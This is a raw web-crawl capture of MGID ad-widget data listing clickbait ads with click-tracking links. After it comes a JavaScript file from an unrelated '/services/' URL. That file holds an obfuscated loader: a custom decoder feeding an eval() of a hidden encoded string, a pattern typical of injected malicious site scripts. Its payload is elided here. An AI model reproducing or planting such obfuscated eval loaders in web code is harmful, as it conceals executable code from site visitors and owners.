["Herbeauty","8193504","1","15 Countries Where Men Have Difficulties Finding A Wife","","0","","","","d2B2JKEv0GatBX3CT7vJycNjoi2h2mkACQicO2ECmirYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhuxiPTaFCPF1aYgVT6m6qI",{"i":"https://s-img.mgid.com/g/8193504/492x277/88x0x631x355/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTEtMTQvMTAxOTI0LzhjZjZjYTM3NjE0MjljYzE4NjgzNWE1NjhhY2ZhZTY1LmpwZWc.webp?v=1769270727-JVNvuluH4aNYibpFDanWikx9LBNeXvhyqxa2737gRGw","l":"https://clck.mgid.com/ghits/8193504/i/58692011/0/pp/22/1?h=d2B2JKEv0GatBX3CT7vJycNjoi2h2mkACQicO2ECmirYbC-9uo6lSurIZUibNqKZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhuxiPTaFCPF1aYgVT6m6qI&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"7fbb9ab6-f93e-11f0-88a9-d404e6f97680","crid":"8193504"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","d2B2JKEv0GatBX3CT7vJyUtBdChqBZvan42L7JFSJ0R1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjImZKFfiF3hxG4TjuLjuFR",{"i":"https://s-img.mgid.com/g/16125065/492x277/-/[base64].webp?v=1769270727-fGBFZZDoeM38GpfoflLjOpCF0Bi1550rWkbS5XiD1t0","l":"https://clck.mgid.com/ghits/16125065/i/58692011/0/pp/23/1?h=d2B2JKEv0GatBX3CT7vJyUtBdChqBZvan42L7JFSJ0R1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjImZKFfiF3hxG4TjuLjuFR&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"7fbb9ab7-f93e-11f0-88a9-d404e6f97680","crid":"16125065"}],
["Herbeauty","22738745","1","Cinematic Breakups That Hit Harder Than Real Life","","0","","","","d2B2JKEv0GatBX3CT7vJyYEZpq-rBD2hD9us5udjGUfAbUupP5tQ8XANahg0Usp1J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4k0i_AfcSCOMylZ6ObstI",{"i":"https://s-img.mgid.com/g/22738745/492x277/-/[base64].webp?v=1769270727-vNM7IQ9dLJIYi7fJBcP3C_Lfn1JsuGrefak94tN3FNc","l":"https://clck.mgid.com/ghits/22738745/i/58692011/0/pp/24/1?h=d2B2JKEv0GatBX3CT7vJyYEZpq-rBD2hD9us5udjGUfAbUupP5tQ8XANahg0Usp1J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj4k0i_AfcSCOMylZ6ObstI&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"7fbb9ab8-f93e-11f0-88a9-d404e6f97680","crid":"22738745"}],
["Brainberries","23372669","1","12 On-Set Fails That Were So Hilarious They Kept Rolling","","0","","","","d2B2JKEv0GatBX3CT7vJyfxgLPlKen0hnAkXcqqYqUzJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjRq0-uDyJmX5He4yoEeIAL",{"i":"https://s-img.mgid.com/g/23372669/492x277/-/[base64].webp?v=1769270727-paOze2l-NSOEFhmEhHevfCl1Ivj4zaFHTsy3-3yNE-8","l":"https://clck.mgid.com/ghits/23372669/i/58692011/0/pp/25/1?h=d2B2JKEv0GatBX3CT7vJyfxgLPlKen0hnAkXcqqYqUzJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjRq0-uDyJmX5He4yoEeIAL&rid=7fbb615c-f93e-11f0-88a9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"7fbb9ab9-f93e-11f0-88a9-d404e6f97680","crid":"23372669"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"7fbb615c-f93e-11f0-88a9-d404e6f97680","pvid":"eb531ca6-29eb-4e80-9654-8630066bae78","iv":17,"brid":32,"muidn":"q0orjh2RNy58","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 2450
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"UWoXvpcPl",25,2,5))